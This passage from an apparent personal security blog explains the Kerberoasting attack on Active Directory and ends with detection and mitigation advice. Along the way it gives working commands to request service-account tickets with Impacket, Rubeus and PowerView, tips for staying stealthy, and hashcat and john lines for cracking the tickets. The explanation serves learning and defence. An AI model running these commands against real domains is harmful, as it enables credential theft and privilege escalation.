
Now onto the more dangerous of the two attacks in this part: Kerberoasting. This attack requires that you either have access to a domain-joined machine and account or that you have valid domain credentials. Once authenticated to the domain, you have obtained a valid TGT. You can then use this TGT to request a service ticket, for whichever service the user wishes to access. Recall back to the TGS_REQ made, it contains the name of the requested service in the format of a Service Principal Name (SPN). Let's say Neo wants to access the HTTP Service now.
- HTTP/WEB01.MATRIX.local
This SPN is registered to the user or service account that the service is running on. Provided that the user provides a valid TGT (so, as long as they have valid credentials), the DC will then query the Kerberos Database for the password hash of the account that the service is running under and then use this to encrypt the service ticket part of the TGS_REP. Now typically, the user forwards this to the requested service. But not in the Kerberoasting attack. Much like the AS-Rep Roasting scenario, the process stops here, and the attacker takes the service ticket offline to try and crack the service accounts password. These accounts typically run with higher privileges, and so if the password is successfully cracked, this has potentially devastating consequences compared to a standard, unprivileged account getting cracked. What's worse is that sometimes user accounts are configured to run services, and users are notorious for setting weak passwords.
Attack Scenario's
Let's say you've obtained valid credentials and want to perform the attack remotely from your Kali Linux machine. You'll be wanting to use something from Impacket's toolkit, such as GetUserSPN's.py, with the following syntax:
python3 GetUserSPNs.py MATRIX/Neo:Password123 -dc-ip 10.10.10.10 -request -outputfile hashes.kerberoastYou'll get a hash out in the format compatible with hashcat by default. But what if you're already on the machine and want to use tools from your current vantage point?
Well, you could just run Rubeus and dump all accounts with SPN's set.
Rubeus.exe kerberoast /nowrapOr instead, we could use Powerview.
Invoke-Kerberoast -OutputFormat hashcatBut this is really, really not stealthy. Instead, you could enumerate what accounts have SPN's set, then specifically request the hash for that service account, reducing the number of queries made to the DC. We can find accounts with SPN's set by using PowerView.
powershell Get-NetUser | select samaccountname,serviceprincipalname | flWe can then go back to Rubeus and request a ticket for that specific user, greatly improving our stealthiness on the network.
Rubeus.exe kerberoast /user:service_user /nowrapThese can then be cracked with hashcat using mode 13100. Alternatively, you can specify /format:john instead, if you're that way inclined.
john --format=krb5tgs --wordlist=wordlist service_account.hash
hashcat -a 0 -m 13100 hash.file rockyou.txtStop Roasting Me Dude!
So, why's it more dangerous? Well, it's an attack that abuses the fundamental way that Kerberos works. It's not a misconfiguration, or setting that can be changed, you literally cannot stop it without breaking the way Kerberos functions. Every request for a service ticket will trigger a 4769 in windows event logs, but these aren't going to be all indicative of an attack. Instead, one might focus on ensuring that Group Managed Service Accounts are used, which ensures that service accounts have essentially uncrackable passwords. Furthermore, checking the ticket encryption type requested might provide a clue, as typically Kerberoasting tools will request an RC4-HMAC ticket because these are feasible to crack, in comparison to the default since Windows Server 2008 which is AES-256. These anomalies in ticket requests could be the difference between detecting an attacker and him sliding under the radar.
Wrapping Up
This blog post has definitely cemented some pre-existing knowledge in my brain. I now feel more comfortable talking about Kerberos and the actual underlying process, rather than just using tools to attack it over and over again in a lab. Will I ever need it? Who knows. But it's good to have in the back pocket anyway, as maybe, just maybe, I'll end up in the same leagues as the legendary researchers and wizards whose names have featured repeatedly in this blog. I want to say part two of this post will come soon, but University is hectic and I can't commit to it, so adios until the next time.
Thank you to the infosec world for all the free knowledge, and you, thanks for reading. You rock!